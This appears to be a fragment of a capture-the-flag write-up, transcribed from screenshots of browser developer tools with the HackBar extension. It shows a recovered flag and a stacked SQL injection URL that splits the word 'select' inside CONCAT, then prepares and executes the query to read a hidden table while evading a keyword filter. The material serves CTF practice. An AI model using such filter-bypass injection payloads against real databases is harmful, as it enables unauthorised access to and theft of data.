 array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.133:55976/?inject=-1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @sql;EXECUTE stmt;#
Split URL